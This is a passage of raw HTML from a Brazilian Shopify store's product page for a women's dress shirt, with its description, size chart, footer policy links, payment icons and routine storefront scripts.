data-mce-style=\"width: 16%; text-align: center;\"\u003e66cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 37%; text-align: center;\" data-mce-style=\"width: 37%; text-align: center;\"\u003e\u003cstrong\u003eXGG\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 37%; text-align: center;\" data-mce-style=\"width: 37%; text-align: center;\"\u003e70cm\u003c\/td\u003e\n\u003ctd style=\"width: 11%; text-align: center;\" data-mce-style=\"width: 11%; text-align: center;\"\u003e112cm\u003c\/td\u003e\n\u003ctd style=\"width: 16%; text-align: center;\" data-mce-style=\"width: 16%; text-align: center;\"\u003e67cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 37%; text-align: center;\" data-mce-style=\"width: 37%; text-align: center;\"\u003e\u003cstrong\u003eXXGG\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 37%; text-align: center;\" data-mce-style=\"width: 37%; text-align: center;\"\u003e71cm\u003c\/td\u003e\n\u003ctd style=\"width: 11%; text-align: center;\" data-mce-style=\"width: 11%; text-align: center;\"\u003e116cm\u003c\/td\u003e\n\u003ctd style=\"width: 16%; text-align: center;\" data-mce-style=\"width: 16%; text-align: center;\"\u003e68cm\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cb\u003ePRODUTO EXCLUSIVO\u003cbr\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/div\u003e\n\u003cdiv id=\"agLzLnQykFCU48n0FkOSTdH2NfMm1LE9\" class=\"widget widget-text\"\u003e\n\u003cdiv\u003e\n\u003cdiv class=\"widget widget-text\" id=\"agLzLnQykFCU48n0FkOSTdH2NfMm1LE9\"\u003e\n\u003cp style=\"text-align: center;\"\u003eA venda do produto\u003cspan\u003e \u003c\/span\u003eem outros sites é proibida!\u003cspan\u003e \u003c\/span\u003eGaranta o produto exclusivo através desse site de venda. \u003cbr\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0277\/6101\/6901\/files\/Textodoseuparagrafo_433cd9ca-1b0b-4d83-b959-d788382be3a0_2048x2048.png?v=1696348589\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0277\/6101\/6901\/files\/Textodoseuparagrafo_433cd9ca-1b0b-4d83-b959-d788382be3a0_2048x2048.png?v=1696348589\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"},
      "options_with_values": [{"name":"Tamanho","position":1,"values":["P","M","G","GG","XGG","XXGG"]},{"name":"Cor","position":2,"values":["Azul + Branco"]}],
      "selected_variant_id": 45397726265569
}
  </script>  
</div><div class="modal modal-size-chart" aria-hidden="true" tabindex="-1" id="SizeChartModal-">
  <div class="modal__dialog modal-size-chart__dialog" role="dialog">
    <div class="modal-dialog-size-chart modal-dialog-scrollable-size-chart">
      <div id="size-chart-modal-content" class="modal-content-size-chart">
        <div class="modal-header-size-chart">
          <div class="">
            <h2 class="modal-title-size-chart">
              Guia de Tamanhos
            </h2>
          </div>
          <button id="closeModalButton" class="btn-close-size-chart" data-action="close-modal" type="button">
            <svg width="13" height="14" viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg" style="width: 28px;height: 29px;"><path d="M9 3L3 9M3 3l6 6" stroke="var(--destaque_color)"></path></svg>
          </button>
        </div>
        <div class="modal-body-size-chart">
          <div class="size-chart-page">
            <img
              loading="lazy"
              src="//missbellastore.com.br/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif"
              srcset="//missbellastore.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_500x.gif 1x, //missbellastore.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_500x@2x.gif 2x"
              width=""
              height=""
              alt="">
          </div>
        </div>
      </div>
    </div>
  </div>
</div></div><div class="product-block-list__item product-block-list__item--description" >
                    <div class="card"><div class="card__header">
                          <h2 class="card__title heading h3">Descrição</h2>
                        </div>

                        <div class="card__section " >
                          <div class="rte text--pull">
                            <p style="text-align: center;" data-mce-style="text-align: center;">Descubra o Novo Padrão de Elegância e Conforto.</p>
<p style="text-align: center;" data-mce-style="text-align: center;">Realce sua verdadeira beleza com a Camisa Social Feminina Neide<strong>.</strong> Feita com tecido inteligente, você vai ficar confortável e elegante.</p>
<p style="text-align: center;" data-mce-style="text-align: center;">Conforto Respirável e Frescor Duradouro.</p>
<p style="text-align: center;" data-mce-style="text-align: center;">Confeccionada com <strong>tecido respirável </strong>e<strong> antibactericida</strong>, esta peça foi projetada para proporcionar o máximo de conforto e frescor ao longo do dia.</p>
<p style="text-align: center;" data-mce-style="text-align: center;">Sem Amarrotar: Praticidade para o Dia a Dia.</p>
<p style="text-align: center;" data-mce-style="text-align: center;">A blusa é feita com um tecido que <strong>não amarrota</strong>, perfeito para a mulher moderna e dinâmica que precisa estar impecável em qualquer ocasião, s<strong>em perder tempo com ferro de passar</strong>. </p>
<p style="text-align: center;" data-mce-style="text-align: center;"><br></p>
<p style="text-align: center;" data-mce-style="text-align: center;"><strong>Qual Tamanho Pedir:</strong></p>
<table style="width: 92.9587%;" height="206" data-mce-style="width: 92.9587%;">
<tbody>
<tr>
<td style="width: 37%; text-align: center;" data-mce-style="width: 37%; text-align: center;"><br></td>
<td style="width: 37%; text-align: center;" data-mce-style="width: 37%; text-align: center;"><strong>Comprimento</strong></td>
<td style="width: 11%; text-align: center;" data-mce-style="width: 11%; text-align: center;"><strong> Busto </strong></td>
<td style="width: 16%; text-align: center;" data-mce-style="width: 16%; text-align: center;"><strong>Manga</strong></td>
</tr>
<tr>
<td style="width: 37%; text-align: center;" data-mce-style="width: 37%; text-align: center;"><strong>P</strong></td>
<td style="width: 37%; text-align: center;" data-mce-style="width: 37%; text-align: center;">66cm</td>
<td style="width: 11%; text-align: center;" data-mce-style="width: 11%; text-align: center;"><span>96cm</span></td>
<td style="width: 16%; text-align: center;" data-mce-style="width: 16%; text-align: center;"><span>63cm</span></td>
</tr>
<tr>
<td style="width: 37%; text-align: center;" data-mce-style="width: 37%; text-align: center;"><strong>M</strong></td>
<td style="width: 37%; text-align: center;" data-mce-style="width: 37%; text-align: center;"><span>67cm</span></td>
<td style="width: 11%; text-align: center;" data-mce-style="width: 11%; text-align: center;"><span>100cm</span></td>
<td style="width: 16%; text-align: center;" data-mce-style="width: 16%; text-align: center;"><span>64cm</span></td>
</tr>
<tr>
<td style="width: 37%; text-align: center;" data-mce-style="width: 37%; text-align: center;"><strong>G</strong></td>
<td style="width: 37%; text-align: center;" data-mce-style="width: 37%; text-align: center;">68cm</td>
<td style="width: 11%; text-align: center;" data-mce-style="width: 11%; text-align: center;">104cm</td>
<td style="width: 16%; text-align: center;" data-mce-style="width: 16%; text-align: center;">65cm</td>
</tr>
<tr>
<td style="width: 37%; text-align: center;" data-mce-style="width: 37%; text-align: center;"><strong>GG</strong></td>
<td style="width: 37%; text-align: center;" data-mce-style="width: 37%; text-align: center;">69cm</td>
<td style="width: 11%; text-align: center;" data-mce-style="width: 11%; text-align: center;">108cm</td>
<td style="width: 16%; text-align: center;" data-mce-style="width: 16%; text-align: center;">66cm</td>
</tr>
<tr>
<td style="width: 37%; text-align: center;" data-mce-style="width: 37%; text-align: center;"><strong>XGG</strong></td>
<td style="width: 37%; text-align: center;" data-mce-style="width: 37%; text-align: center;">70cm</td>
<td style="width: 11%; text-align: center;" data-mce-style="width: 11%; text-align: center;">112cm</td>
<td style="width: 16%; text-align: center;" data-mce-style="width: 16%; text-align: center;">67cm</td>
</tr>
<tr>
<td style="width: 37%; text-align: center;" data-mce-style="width: 37%; text-align: center;"><strong>XXGG</strong></td>
<td style="width: 37%; text-align: center;" data-mce-style="width: 37%; text-align: center;">71cm</td>
<td style="width: 11%; text-align: center;" data-mce-style="width: 11%; text-align: center;">116cm</td>
<td style="width: 16%; text-align: center;" data-mce-style="width: 16%; text-align: center;">68cm</td>
</tr>
</tbody>
</table>
<p> </p>
<div style="text-align: center;"><b>PRODUTO EXCLUSIVO<br><br></b></div>
<div id="agLzLnQykFCU48n0FkOSTdH2NfMm1LE9" class="widget widget-text">
<div>
<div class="widget widget-text" id="agLzLnQykFCU48n0FkOSTdH2NfMm1LE9">
<p style="text-align: center;">A venda do produto<span> </span>em outros sites é proibida!<span> </span>Garanta o produto exclusivo através desse site de venda. <br><br><img src="https://cdn.shopify.com/s/files/1/0277/6101/6901/files/Textodoseuparagrafo_433cd9ca-1b0b-4d83-b959-d788382be3a0_2048x2048.png?v=1696348589" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0277/6101/6901/files/Textodoseuparagrafo_433cd9ca-1b0b-4d83-b959-d788382be3a0_2048x2048.png?v=1696348589"></p>
</div>
</div>
</div>
                          </div></div></div>
                  </div></div>
      </div>
    </div></section>

<div id="shopify-section-product-template" class="shopify-section"></div>
<div id="shopify-section-footer" class="shopify-section"></div>

<script>
  window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
  ShopifyXR('addModels', []);

  // We save the ID of the product in the local storage, as it can be used by the "recently viewed products" section
  (() => {
    let items = JSON.parse(localStorage.getItem('recentlyViewedProducts') || '[]');

    // If the product already exists we first remove it
    if (items.includes(8600072650977)) {
      items.splice(items.indexOf(8600072650977), 1);
    }

    items.unshift(8600072650977);

    // Then, we save the current product into the local storage, by keeping only the 18 most recent
    try {
      localStorage.setItem('recentlyViewedProducts', JSON.stringify(items.slice(0, 18)));
    } catch (error) {
      // Do nothing, this may happen in Safari in incognito mode
    }
  })();
</script>


<!-- SCRIPT BOTÃO YAMPI -->
<script>
  var buttons = document.querySelectorAll('.button-checkout-yampi');
  buttons.forEach(function(button) {
    button.addEventListener('click', function(event) {
      document.addEventListener('product:added', function(event) {
        showYampiLoader();
        getNewCheckoutURL();
      });
    });   
  }); 
</script><!-- SCRIPT MASCARA DO CEP -->
<script>
  function mascara(t, mask){
    var i = t.value.length;
    var saida = mask.substring(1,0);
    var texto = mask.substring(i)
    if (texto.substring(0,1) != saida){
    t.value += texto.substring(0,1);
    }
  }
</script>

</div><div id="shopify-section-template--16847913386209__loox-product-reviews-app-section" class="shopify-section"><div class="container"></div>


</div><div id="shopify-section-template--16847913386209__5dacf37b-85e3-41a1-b118-53e75db043e3" class="shopify-section"><section class="section" data-section-id="template--16847913386209__5dacf37b-85e3-41a1-b118-53e75db043e3" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 8600072650977,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
  <div class="container"><header class="section__header">
        <h2 class="section__title heading h3">Você pode gostar</h2>
      </header><div class="product-recommendations"></div>
  </div><div id="modal-quick-view-template--16847913386209__5dacf37b-85e3-41a1-b118-53e75db043e3" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div><div id="shopify-section-template--16847913386209__e742fc53-ac10-45a5-94b4-893759b9b09b" class="shopify-section"><section class="section" data-section-id="template--16847913386209__e742fc53-ac10-45a5-94b4-893759b9b09b" data-section-type="recently-viewed-products" data-section-settings='{
  "currentProductId": 8600072650977
}'>
  <div class="container"><header class="section__header">
        <h2 class="section__title heading h3">Visualizado recentemente</h2>
      </header><div class="recently-viewed-products-placeholder"></div>
  </div><style>
      /* By default the section is hidden as we do not know if there are product yet */
      #shopify-section-template--16847913386209__e742fc53-ac10-45a5-94b4-893759b9b09b {
        display: none;
      }
    </style><div id="modal-quick-view-template--16847913386209__e742fc53-ac10-45a5-94b4-893759b9b09b" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div><div id="shopify-section-template--16847913386209__1629746450643786911" class="shopify-section"><div id='Areviewsapp' class='page-full'><link href="https://areviewsapp.com/css/reviews_online.css" rel="stylesheet" type="text/css" media="all" /><script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script><div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='8600072650977'></div><script type='text/javascript'>var customer_id = null;var success = false;var counter = 0;</script><script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script><script src='https://areviewsapp.com/js_codes/areviews_app.js'></script><script>jQuery('#az_reviews').html('<img class=\'areviews_loading\' style=\'width: 180px; display: block; margin: 0 auto;\' src=\'https://areviewsapp.com/images/loading_icons/default/loading.gif\'>');</script></div>

	</div><!--LayoutHub-Workspace-End-->
    </main>

    <div id="shopify-section-static-text-with-icons" class="shopify-section"></div>
    <div id="shopify-section-footer" class="shopify-section"><style>
.footer__aside-item--social .social-media__item a {
 color: #000000;
}


  
.selos-envio svg {
  width: 100px;
  margin-right: 10px;
}
  
.barra-inferior-footer {
  padding: 20px;
  text-align: center;
  background: rgba(0,0,0,0);
  border-top: solid 1px #e1e3e4;
}

.barra-inferior-footer p {
  color: #000000;
}

@media screen and (max-width: 641px) {
.barra-inferior-footer {
  margin-top: 20px;
}
}
  
.footer {
  background: linear-gradient(360deg, #ffffff, #ffffff) !important;
}
  
.botao-newsletter {
  border: 2px solid ;
  background:  !important;
  color: ;
  line-height: 51px;  
  width: 100%;
}
      
.botao-newsletter:hover {
  background:  !important;
  color: var(--primary-button-text-color) !important;
  opacity: 0.8;
}                                     

@media screen and (max-width: 640px) {
.footer__logo {
  text-align: -webkit-center;    
}
}

.footer__logo-image {
display: block;
vertical-align: middle;
max-height: 130px;
margin-bottom: 30px;
}

@media screen and (max-width: 640px) {
.footer__logo-image {
  margin-top: 30px;
}
}



.botao-newsletter {
  border: 2px solid ;
  background:  !important;
  color: ;
  line-height: 51px;  
  width: 100%;
}
      
.botao-newsletter:hover {
  background:  !important;
  color: var(--primary-button-text-color) !important;
  opacity: 0.8;
}

  

.footer-model-2 {
  align-items: center;
  text-align: center;
  flex-direction: column;
}

.footer-item-list {
  display: flex;
  flex-direction: column;
  text-align: center;
  font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
}  
  
@media screen and (min-width: 641px) {
.mensagem-aviso {
padding-bottom: 30px;
}
}

@media screen and (max-width: 640px) {
.mensagem-aviso {
padding-top: 30px;
}
}
  
@media screen and (min-width: 768px) {
.footer-item-list {
  flex-direction: row;
  flex-wrap: wrap;
  text-align: initial;
  justify-content: space-around;
  margin-top: 40px;
  font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
}
}

 @media screen and (max-width: 768px) {
.footer__aside-item {
  margin-top: 34px;
}
}

</style>

<footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo"><div class="barra-colorida-footer" style="
      background: linear-gradient(to right, #e2a995, #8c8c8c, #e1e3e4, #000000);
      /*Cor personalizada*/
      height: 6px;
      width: 100%;
      margin-top: -12px;">
    </div>
<div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--links" >
                    <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-footer-1" data-action="toggle-collapsible">
                      <span>INFORMAÇÕES IMPORTANTES</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-footer-1" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled" role="list"><li>
                              <a href="/pages/sobrenos" class="footer__link-item link">Sobre Nós</a>
                            </li><li>
                              <a href="/pages/perguntas-frequentes" class="footer__link-item link">Perguntas Frequentes - FAQ</a>
                            </li><li>
                              <a href="/pages/contato" class="footer__link-item link">Fale Conosco</a>
                            </li><li>
                              <a href="/policies/terms-of-service" class="footer__link-item link">Termos de serviço</a>
                            </li><li>
                              <a href="/policies/privacy-policy" class="footer__link-item link">Política de Privacidade</a>
                            </li><li>
                              <a href="/policies/shipping-policy" class="footer__link-item link">Política de Envio e Entrega</a>
                            </li><li>
                              <a href="/policies/refund-policy" class="footer__link-item link">Política de Reembolso</a>
                            </li><li>
                              <a href="/pages/politicadetrocasedevolucao" class="footer__link-item link">Política de Trocas e Devoluçoes</a>
                            </li><li>
                              <a href="/policies/legal-notice" class="footer__link-item link">Aviso Legal</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >
                    <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-32a1d834-860f-4c81-9a41-4808f30e4ee6" data-action="toggle-collapsible">
                      <span>MENU</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-32a1d834-860f-4c81-9a41-4808f30e4ee6" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled" role="list"><li>
                              <a href="/" class="footer__link-item link">Início</a>
                            </li><li>
                              <a href="/collections" class="footer__link-item link">Coleções</a>
                            </li><li>
                              <a href="/policies/shipping-policy" class="footer__link-item link">Política de Envio</a>
                            </li><li>
                              <a href="/policies/refund-policy" class="footer__link-item link">Política de Devolução e Reembolso</a>
                            </li><li>
                              <a href="/pages/rastrear-pedido" class="footer__link-item link">Rastreie seu Pedido </a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-footer-0" data-action="toggle-collapsible">
                    <span>DÚVIDAS? FALE CONOSCO</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-footer-0" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><strong>Horário de Atendimento:</strong></p><p>Segunda a Sexta:<br/><strong>08:00h</strong> às <strong>18:00h</strong></p><p>Sábado, Domingo e Feriados:<br/><strong>Fechado</strong></p><p><strong>Canal de Atendimento Oficial (e-mail):<br/></strong>atendimento@missbellastore.com.br</p>
                      </div>
                    </div>
                  </div>
                </div></div>  <aside class="footer__aside footer-model-2"><div class="mensagem-aviso container"><p style="font-size: 10pt;text-align: center;">Preços e condições de pagamento exclusivos para compras neste site oficial, podendo variar com o tempo da oferta. Evite comprar produtos mais baratos ou de outras lojas. Caso você compre os mesmos produtos em outras lojas,<b> não nos responsabilizamos por quaisquer problemas.</b></p></div></aside>

  <div class="footer-item-list"><div class="footer__aside-item footer__aside-item--payment">
        <p class="footer__aside-title">Nós aceitamos</p>
        <style>
.payment-list2 svg {
  width: 50px;
  height: 32px;
}
</style> 

<div style="text-align: center;">
  <p class="payment-list2">
    <svg class="payment-list__item2" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="38" height="24" style="shape-rendering:geometricPrecision;text-rendering:geometricPrecision;image-rendering:optimizeQuality;fill-rule:evenodd;clip-rule:evenodd" viewBox="0 0 25.89 16.35"><path d="M23.85 0H2.04C.89 0 0 .89 0 2.04v12.27c0 1.16.95 2.04 2.04 2.04h21.81c1.16 0 2.04-.88 2.04-2.04V2.04C25.89.89 24.94 0 23.85 0z" style="fill:#b3b3b3;fill-rule:nonzero;fill-opacity:0.4"/><path d="M23.85.68c.75 0 1.36.61 1.36 1.36v12.27c0 .75-.61 1.36-1.36 1.36H2.04c-.75 0-1.36-.61-1.36-1.36V2.04c0-.75.61-1.36 1.36-1.36h21.81z" style="fill:#fff;fill-rule:nonzero"/><path d="M19.22 6.88h-.21c-.27.68-.47 1.01-.67 2.02h1.28c-.2-1.01-.2-1.48-.4-2.02zm1.94 3.97h-1.14c-.07 0-.07 0-.13-.07l-.14-.6-.06-.14h-1.62c-.07 0-.13 0-.13.14l-.2.6c0 .07-.07.07-.07.07h-1.41l.13-.34 1.95-4.57c0-.33.2-.47.54-.47h1.01c.06 0 .13 0 .13.14l.94 4.37c.07.26.14.47.14.73.06.07.06.07.06.14zm-9-.2.27-1.21c.06 0 .13.06.13.06.47.21.94.34 1.41.27.14 0 .34-.06.47-.13.34-.14.34-.47.07-.74-.14-.13-.34-.2-.54-.34-.27-.13-.54-.27-.74-.47-.8-.67-.54-1.61-.07-2.08.95-.63 2.13-.77 3.23-.4h.07c-.07.4-.14.73-.27 1.14-.34-.14-.67-.27-1.01-.27-.2 0-.4 0-.6.07-.14 0-.21.06-.27.13-.14.14-.14.34 0 .47l.33.27c.27.14.54.27.74.4.34.21.68.54.74.95.14.6-.06 1.14-.6 1.54-.34.27-.47.4-.94.4-.28 0-2.36 0-2.42-.06zm-2.36.2c.07-.47.07-.47.14-.67.33-1.48.67-3.03.94-4.51.07-.13.07-.2.2-.2h1.21c-.13.81-.27 1.41-.47 2.15-.2 1.01-.4 2.02-.67 3.03 0 .13-.07.13-.2.13l-1.15.07zM3.55 5.61c0-.07.14-.14.2-.14h2.29c.33 0 .6.2.67.54l.61 2.96c0 .06 0 .06.06.13 0-.07.07-.07.07-.07l1.41-3.42c-.07-.07 0-.14.07-.14h1.41c0 .07 0 .07-.07.14l-2.08 4.9c-.07.14-.07.2-.13.27-.07.07-.21 0-.34 0H6.71c-.07 0-.13 0-.13-.13L5.5 6.48c-.13-.14-.34-.34-.6-.4-.41-.21-1.15-.34-1.28-.34l-.07-.13z" style="fill:#142688;fill-rule:nonzero"/></svg>
    <svg class="payment-list__item2" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="38" height="24" style="shape-rendering:geometricPrecision;text-rendering:geometricPrecision;image-rendering:optimizeQuality;fill-rule:evenodd;clip-rule:evenodd" viewBox="0 0 8.267 5.221"><path d="M7.616 0H0.651C0.284 0 0 0.284 0 0.651v3.918c0 0.37 0.303 0.651 0.651 0.651h6.965c0.37 0 0.651 -0.281 0.651 -0.651V0.651C8.267 0.284 7.964 0 7.616 0z" style="fill:#b3b3b3;fill-rule:nonzero;fill-opacity:0.4"/><path d="M7.616 0.217c0.239 0 0.434 0.195 0.434 0.434v3.918c0 0.239 -0.195 0.434 -0.434 0.434H0.651c-0.239 0 -0.434 -0.195 -0.434 -0.434V0.651c0 -0.239 0.195 -0.434 0.434 -0.434h6.965z" style="fill:#fff;fill-rule:nonzero"/><path cx="10.14" cy="8.18" r="4.77" style="fill:#eb001b;fill-rule:nonzero" d="M4.761 2.612A1.523 1.523 0 0 1 3.238 4.135A1.523 1.523 0 0 1 1.715 2.612A1.523 1.523 0 0 1 4.761 2.612z"/><path cx="15.59" cy="8.18" r="4.77" style="fill:#f79e1b;fill-rule:nonzero" d="M6.502 2.612A1.523 1.523 0 0 1 4.978 4.135A1.523 1.523 0 0 1 3.455 2.612A1.523 1.523 0 0 1 6.502 2.612z"/><path d="M4.761 2.612c0 -0.524 -0.262 -0.98 -0.651 -1.242 -0.393 0.284 -0.655 0.741 -0.655 1.242 0 0.498 0.262 0.977 0.655 1.239a1.49 1.49 0 0 0 0.651 -1.239z" style="fill:#ff5f00;fill-rule:nonzero"/></svg>  
    <svg class="payment-list__item2" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="38" height="24" style="shape-rendering:geometricPrecision;text-rendering:geometricPrecision;image-rendering:optimizeQuality;fill-rule:evenodd;clip-rule:evenodd" viewBox="0 0 8.526 5.387"><path d="M7.852 0H0.674C0.291 0 0 0.291 0 0.674v4.039c0 0.38 0.313 0.674 0.674 0.674h7.178c0.383 0 0.674 -0.294 0.674 -0.674V0.674C8.526 0.291 8.213 0 7.852 0z" style="fill:#b3b3b3;fill-rule:nonzero;fill-opacity:0.4"/><path d="M7.852 0.224c0.249 0 0.45 0.204 0.45 0.45v4.039c0 0.246 -0.201 0.447 -0.45 0.447H0.674c-0.246 0 -0.45 -0.201 -0.45 -0.447V0.674C0.224 0.428 0.428 0.224 0.674 0.224h7.178z" style="fill:#fff;fill-rule:nonzero"/><path d="m2.286 2.373 0.169 0.354H2.101l0.185 -0.354zM5.429 2.928h-0.594v-0.192H5.429v-0.176h-0.594v-0.156H5.429v-0.15l0.441 0.399L5.429 3.053v-0.125zm0.616 -0.415 -0.294 -0.284h-1.169v0.875h1.13l0.323 -0.287 0.323 0.287h0.3l-0.46 -0.444 0.473 -0.431h-0.313l-0.313 0.284zm-1.686 -0.284h-0.409l-0.307 0.588 -0.329 -0.588H2.906v0.849L2.484 2.229h-0.383L1.651 3.104h0.275l0.093 -0.198h0.524l0.105 0.198h0.508V2.392L3.513 3.104h0.239l0.358 -0.699v0.699h0.249V2.229zM2.373 3.101H0.437h1.935zm-0.176 -0.013 -0.093 0.192H1.281l0.651 -1.226h1.549l0.156 0.271 0.147 -0.271h2.088l0.179 0.169 0.192 -0.169h0.971l-0.69 0.613 0.658 0.613h-0.939l-0.211 -0.179 -0.208 0.179H2.475l-0.102 -0.192h-0.179z" style="fill:#129ad7;fill-rule:nonzero"/></svg> 
    <svg class="payment-list__item2" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="38" height="24" style="shape-rendering:geometricPrecision;text-rendering:geometricPrecision;image-rendering:optimizeQuality;fill-rule:evenodd;clip-rule:evenodd" viewBox="0 0 8.526 5.387"><path d="M7.852 0H0.674C0.291 0 0 0.291 0 0.674v4.039c0 0.38 0.313 0.674 0.674 0.674h7.178c0.383 0 0.674 -0.294 0.674 -0.674V0.674C8.526 0.291 8.213 0 7.852 0z" style="fill:#b3b3b3;fill-rule:nonzero;fill-opacity:0.4"/><path d="M7.852 0.224c0.249 0 0.45 0.204 0.45 0.45v4.039c0 0.246 -0.201 0.447 -0.45 0.447H0.674c-0.246 0 -0.45 -0.201 -0.45 -0.447V0.674C0.224 0.428 0.428 0.224 0.674 0.224h7.178z" style="fill:#fff;fill-rule:nonzero"/><path d="M2.251 2.047c0.07 -0.022 0.141 -0.035 0.211 -0.035 0.326 0 0.594 0.227 0.655 0.524l0.457 -0.089c-0.102 -0.508 -0.562 -0.891 -1.111 -0.891 -0.125 0 -0.246 0.019 -0.358 0.057l0.147 0.434z" style="fill:#ffca05"/><path d="m1.721 3.519 0.313 -0.348a0.651 0.651 0 0 1 -0.23 -0.495c0 -0.198 0.089 -0.374 0.23 -0.495l-0.313 -0.345c-0.239 0.204 -0.39 0.505 -0.39 0.84 0 0.335 0.15 0.635 0.39 0.843z" style="fill:#00a4df"/><path d="M3.117 2.816c-0.061 0.3 -0.329 0.524 -0.655 0.524 -0.07 0 -0.141 -0.01 -0.211 -0.032l-0.147 0.434c0.112 0.035 0.233 0.057 0.358 0.057 0.549 0 1.009 -0.383 1.114 -0.891l-0.46 -0.093z" style="fill:#ee4123"/><path d="m4.873 3.046 -0.016 -0.01c-0.038 0.061 -0.096 0.109 -0.169 0.141 -0.137 0.064 -0.268 0.048 -0.361 -0.035l-0.01 0.013 -0.156 0.239c0.038 0.026 0.08 0.051 0.125 0.067 0.176 0.073 0.354 